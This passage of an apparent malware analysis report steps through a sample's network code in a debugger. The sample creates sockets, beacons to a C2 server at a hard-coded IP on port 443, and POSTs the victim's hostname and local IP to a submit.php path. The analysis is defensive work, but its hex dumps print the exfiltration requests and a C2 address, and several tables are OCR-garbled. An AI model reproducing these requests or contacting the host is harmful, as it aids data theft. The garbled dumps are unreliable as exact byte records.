



After a few more operations are performed, we can distinguish other interesting strings, like the User Agent that will be used in the communications with the Command and Control server:





The sample builds an HTML document that contains the infected hostname and the IP address corresponding to the local machine. This form will be used in a POST request as we'll see later on:



Figure 37

The socket function is used to create a socket, and the following parameters are passed to the function call: 0x2 (**AF\_INET** – IPv4 address family), 0x1 (**SOCK\_STREAM** – provides sequenced, reliable, two-way streams with an OOB data transmission mechanism) and 0 (the protocol is not specified). The function call is shown below:





The setsockopt API is used to set a socket option. The following parameters can be highlighted – 0xFFFF (**SOL\_SOCKET** – socket layer), 0x8 (**SO\_KEEPALIVE** – enable keep-alive packets for a socket connection):

|                                          | 67186C1D<br>$\bullet$<br>67186C1F<br>67186C22<br>67186C23<br>67186C25<br>67186C2A<br>67186C2C | 6A 04<br>8D 45 F4<br>50<br>6A 08<br>8B 06<br>50 | 68 FF FF 00 00  |                 | push 4<br>lea eax, dword ptr ss: [ebp-C]<br>push eax<br>push 8<br>push FFFF<br>mov eax, dword ptr ds [esi]<br>push eax |               |                      |                               |                          | <b>X87</b><br>x87<br>x87<br>x87<br>x87:<br>$-2 - 1$ |
|------------------------------------------|-----------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------|-----------------|----------------------------------------------------------------------------------------------------|---------------|----------------------|-------------------------------|--------------------------|-----------------------------------------------------|
| EIP<br><apt.setsockopt></apt.setsockopt> | 67186C2D                                                                                      | F <sub>8</sub>                                  | 16 DA FF FF     |                 | call <apt.setsockopt></apt.setsockopt>                                                                                 |               |                      |                               | $\overline{\phantom{a}}$ | Defau<br>1:<br>2:                                   |
|                                          | CODE: 67186C2D apt.exe: \$6C2D #602D                                                          |                                                 |                 |                 |                                                                                                    |               |                      | 0019FEE0 00000230             |                          | 3:<br>4:                                            |
| <b>U</b> - Dump 1                        | <b>U</b> Dump 2                                                                               | <b>U</b> Dump 3                                 | <b>U</b> Dump 4 | <b>U</b> Dump 5 | Watch 1                                                                                                    | $[x=]$ Locals | $\mathscr{D}$ Struct | 0019FEF4<br>0019FEF8          | 0000FFFF<br>00000008     |                                                     |
| Address                                  | Hex<br>03FE0384 47 45 54 20 68 74 74 70 3A 2F 2F 31                                           |                                                 |                 | 32 31 2E 31     | ASCII<br>GET http://121.1                                                                                              |               | $\wedge$             | 0019FEFC<br>0019FF00 00000004 | 0019FF20                 |                                                     |

Figure 39

The second setsockopt call has different parameters – 0xFFFF (**SOL\_SOCKET** – socket layer), 0x1006 (**SO\_RCVTIMEO** – receive timeout), 0x15f90 = 90000ms = 90s (optval parameter):



The third setsockopt call is different than the second one because it sets the send timeout to 90 seconds:



Figure 41

The port number 0x1BB is converted from TCP/IP network byte order to host byte order (littleendian on Intel processors) by using a ntohs function call:





The malware is using the inet\_addr function to transform the C2 IP address into a proper address for the IN\_ADDR structure:





There is a network connection established to the C2 server using the connect function. The following elements can be highlighted in the sockaddr structure: 0x2 (**AF\_INET** – IPv4 address family), 0x1BB = 443 (port number), 0x797FF94A (the C2 server represented as a hex value). The function call is represented in the next figure:

| EIP                                                                  | $\rightarrow$ 6718608B<br>$\bullet$ 6718608D<br>67186090<br>$\bullet$ $\vdash$<br>67186091<br>67186092 | 6A 10<br>8D 45 E8<br>50<br>57<br>E <sub>8</sub> | 81 E5 FF FF     |                 | push 10<br>lea eax, dword ptr ss: [ebp-18]<br>push eax<br>push edi<br>call <apt.connect></apt.connect> |               |                      |                               | $\overline{\phantom{a}}$ | <b>X875V</b><br><b>X875V</b><br><b>X875V</b><br>1.07771 |  |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------|-----------------|----------------------------------------------------------------------------------------------------|---------------|----------------------|-------------------------------|--------------------------|---------------------------------------------------------|--|
|                                                                      | <b>HARRAH</b><br>≺                                                                                     | $\sim$                                          |                 |                 |                                                                                                    |               |                      |                               |                          | Default                                                 |  |
| <apt.connect><br/>CODE: 67186092 apt.exe: \$6092 #5492</apt.connect> |                                                                                                    |                                                 |                 |                 |                                                                                                    |               |                      |                               |                          | 1: $e$<br>2: $e$<br>3: $e$<br>4: $e$                    |  |
| <b>U</b> Dump 1                                                      | <b>Dump 2</b>                                                                                          | <b>U</b> Dump 3                                 | <b>U</b> Dump 4 | <b>U</b> Dump 5 | Watch 1                                                                                                | $[x=]$ Locals | $\mathscr{D}$ Struct | 0019FEA0<br>0019FEA4          | 00000230<br>0019FEC4     |                                                         |  |
| Address<br>Hex<br>0019FEC4<br>02                                     | 00                                                                                                    |                                                 |                 |                 | ASCII<br>01 BB 79 7F F9 4A E6 D6 C1 65 A4 FE 19 00  »y. uJæÖAe¤b                                       |               |                      | 0019FEA8 00000010<br>0019FFAC | 0019FEE4                 | 671860B7 2                                              |  |

Figure 44

The sample performs a GET request to the C2 server with the user agent that was decrypted earlier: "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1)". The data is sent using the send function:

| EIP-                                                     | ٠<br>۰<br>٠<br>٠<br>٠<br>٠ | 67186B98<br>≺    | 67186B83<br>67186B85<br>67186B88<br>67186B8D<br>67186B8E<br>67186B91<br>67186B96<br>67186B97 |                 | 6A 00<br>8B 45 FC<br>E8 BF CB FF FF<br>50<br>8B 45 FC<br>E8 B6 CD FF FF<br>50<br>56<br>E8 A3 DA FF FF<br>$\overline{a}$ |  |                 |                  |  | push 0<br>mov eax.dword ptr ss: [ebp-4]<br>call apt. 6718374C<br>push eax<br>mov eax, dword ptr ss: [ebp-4]<br>call apt. 6718394C<br>push eax<br>push esi<br>call <apt.send></apt.send> |               |                      |           |                                        | $\rightarrow$ | 1:       | $A0/1W$ + :<br>X87TW_6 3<br>x87Status<br>$X875W$ <sub>B</sub><br><b>X875W_C1</b><br>X87SW SF<br>0.0770100<br>Default (stdca |
|----------------------------------------------------------|----------------------------|------------------|----------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--|-----------------|------------------|--|----------------------------------------------------------------------------------------------------|---------------|----------------------|-----------|----------------------------------------|---------------|----------|----------------------------------------------------------------------------------------------------|
| <apt.send></apt.send>                                    |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  |                                                                                                    |               |                      |           |                                        |               | 2:       | [esp]<br>$e5p+4$                                                                                                    |
| CODE: 67186B98 apt. exe: \$6B98 #5F98                    |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  |                                                                                                    |               |                      |           |                                        |               | 3:<br>4: | $e$ sp+8<br>esp+C                                                                                                    |
| <b>U</b> Dump 1                                          |                            | <b>U</b> -Dump 2 |                                                                                              | <b>U</b> Dump 3 |                                                                                                    |  | <b>U</b> Dump 4 | <b>U</b> -Dump 5 |  | Watch 1                                                                                                    | $[x=]$ Locals | $\mathscr{D}$ Struct |           | 0019FED4 00000230<br>0019FED8 03FE0384 |               |          | "GET                                                                                                    |
| Address                                                  | Hex                        |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | ASCII                                                                                                    |               |                      | $\lambda$ | 0019FEDC 00000122<br>0019FEE0 00000000 |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0384 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1                                                                                                    |               |                      |           | 0019FEE4                               |               | 0019FF04 | Point                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0394 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 63 78 27.249.74:443/CX<br>03FE03A4 67 69 64 2F 44 45 53 4B 54 4F 50 2D 32 43 33 49 gid/DESKT0P-2C3I                                  |               |                      |           | 0019FEE8                               | 67186BB8      |          | apt.6                                                                                                    |
| 03FE03B4 51 48 4F                                        |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 2F 32 31 35 38 32 37 34 37 35 32 2F 32 QHO/2158274752/2                                                                                                    |               |                      |           | 0019FEEC                               | 0019FEFC      |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE03C4 31 35 38 32 37 34 37 35 32 30 2F 69 6E 64 65 78 1582747520/index                                                                                                    |               |                      |           | 0019FEF0                               | 6718B680      |          | apt.6                                                                                                    |
| 03FE03D4 2E 70 68 70 20 48 54 54 50 2F 31 2E 30 0D 0A 41 |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | .php $HTTP/1.0. A$                                                                                                    |               |                      |           | 0019FEF4<br>0019FEF8 03FE0384          | 00000000      |          | "GET                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE03E4 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 ccept: */*Acce                                                                                                    |               |                      |           | 0019FEFC 0019FF2C                      |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE03F4 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D pt-Language: en-                                                                                                    |               |                      |           | 0019FF00 67186CE1 retur                |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0404 75 73 0D 0A 48 6F 73 74 3A 20 31 32 31 2E 31 32 us. Host: 121.12                                                                                                    |               |                      |           | 0019FF04 0019FF34 Point                |               |          |                                                                                                    |
| 03FE0424 61 67 6D 61 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0414 37 2E 32 34 39 2E 37 34 3A 34 34 33 0D 0A 50 72 7.249.74:443Pr<br>agma: no-cache                                                                                               |               |                      |           | 0019FF08 67186D79 apt.6                |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0434 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 User-Agent: Mozi                                                                                                    |               |                      |           | 0019FF0C 0019FF2C                      |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0444 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 11a/4.0 (compati                                                                                                    |               |                      |           | 0019FF10                               |               |          | 671912F0 apt.E                                                                                                    |
| 03FE0454 62 6C 65 3B 20 4D 53 49 45 20 37 2E 30 3B 20 57 |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | ble; MSIE 7.0; W                                                                                                    |               |                      |           | 0019FF14                               |               | 0030B000 |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0464 69 6E 64 6F 77 73 20 4E 54 20 35 2E 31 3B 20 53 indows NT 5.1; S                                                                                                    |               |                      |           | 0019FF18 00000000<br>0019FF1C          |               | 00015F90 |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0474 56 31 29 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E V1)Content-Len                                                                                                    |               |                      |           | 0019FF20 00000001                      |               |          |                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0484 67 74 68 3A 20 30 0D 0A 43 6F 6E 6E 68 63 74 69 gth: 0Connecti                                                                                                    |               |                      |           | 0019FF24 03FE0720                      |               |          | "POST                                                                                                    |
|                                                          |                            |                  |                                                                                              |                 |                                                                                                    |  |                 |                  |  | 03FE0494 GF GE 3A 20 4B G5 G5 70 2D 41 GC 69 76 G5 0D 0A on: Keep-Alive                                                                                                    |               |                      |           | 0019EE28 02EE0284 "GET                 |               |          |                                                                                                    |

Figure 45

The malware reads the response from the server using the recv function, byte-by-byte (the length parameter is 1). It stops when the result contains "\x0d\x0a\x0d\x0a" (2 new lines characters in Windows) and it checks to see if the response contains "200 OK", which means that the connection was successfully established:



There is also a second comparison between the response and the "!!" string (if the result doesn't contain "!!", then the process performs a closesocket API call):



Figure 47

The hostname and the IP address of the local machine are exfiltrated to the C2 server using a POST request. The SessionID parameter is randomly generated:

|                                                          | ٠<br>٠<br>٠ |               | 67186B83<br>67186B85<br>67186B88<br>67186B8D<br>67186B8E<br>67186B91<br>67186B96<br>67186B97 |  | 50<br>50<br>56 | 6A 00<br>8B 45 FC<br>E8 BF CB FF FF<br>8B 45 FC<br>E8 B6 CD FF FF<br>E8 A3 DA FF FF |              |  |  |               | <br>push 0<br>mov eax, dword ptr ss: [ebp-4]<br>call apt. 6718374C<br>push eax<br>mov eax, dword ptr ss: [ebp-4]<br>call apt. 6718394C<br>push eax<br>push esi             |               |          |                   |                                        |         |
|----------------------------------------------------------|-------------|---------------|----------------------------------------------------------------------------------------------|--|----------------|-------------------------------------------------------------------------------------|--------------|--|--|---------------|----------------------------------------------------------------------------------------------------|---------------|----------|-------------------|----------------------------------------|---------|
| EIP-                                                     | ۰           |               | 67186B98                                                                                     |  |                |                                                                                     |              |  |  |               | call <apt.send></apt.send>                                                                                                    |               |          |                   |                                        |         |
| <apt.send></apt.send>                                    |             | $\hat{<}$     |                                                                                              |  |                |                                                                                     |              |  |  |               |                                                                                                    |               |          |                   |                                        |         |
| CODE: 67186B98 apt.exe: \$6B98 #5F98<br><b>Dump 1</b>    |             |               |                                                                                              |  |                |                                                                                     |              |  |  | <b>Dump 5</b> | Watch 1                                                                                                    | $[x=]$ Locals |          | 0019FED4 00000238 |                                        |         |
|                                                          |             | <b>Dump 2</b> |                                                                                              |  | <b>Dump 3</b>  |                                                                                     | $U =$ Dump 4 |  |  |               |                                                                                                    |               |          | 0019FED8          | 03FE0720                               | "POST   |
| Address                                                  | Hex         |               |                                                                                              |  |                |                                                                                     |              |  |  |               | ASCII                                                                                                    |               | $\wedge$ | 0019FEDC          | 00000167<br>0019FEE0 00000000          |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0720 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST / cxpid/subm                                                                                                 |               |          | 0019FEE4          | 0019FF04                               | Pointe  |
| 03FE0730 69 74 2E 70 68 70 3F 53                         |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 65 73 73 69 6F 6E 49 44 it.php?SessionID                                                                                                    |               |          | 0019FEE8          | 67186BB8                               | apt.67  |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0740 3D 36 37 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F = 67 HTTP/1.0 Ho<br>03FE0750 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.                     |               |          | 0019FEEC          | 0019FEFC                               |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0760 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443. User-Age                                                                                                  |               |          | 0019FEF0          | 6718B680                               | apt.67  |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0770 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0                                                                                                   |               |          | 0019FEF4          | 00000000                               |         |
| 03FE0780 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | (compatible: MSI                                                                                                    |               |          | 0019FEF8          | 03FE0720                               | "POST   |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0790 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N                                                                                                  |               |          | 0019FEFC          | 0019FF2C<br>0019FF00 67186D2A return   |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE07A0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)Acc                                                                                                    |               |          | 0019FF04          | 0019FF34                               | Pointe  |
| 03FE07B0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | ept: */*Accept                                                                                                    |               |          | 0019FF08          | 67186D79 apt. 67                       |         |
| 03FE07C0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | -Language: en-us                                                                                                    |               |          |                   | 0019FF0C 0019FF2C                      |         |
| 03FE07D0 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | Connection: Ke                                                                                                    |               |          |                   | 0019FF10 671912F0 apt.Er               |         |
| 03FE07E0 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | ep-AliveConten                                                                                                    |               |          | 0019FF14          | 00308000                               |         |
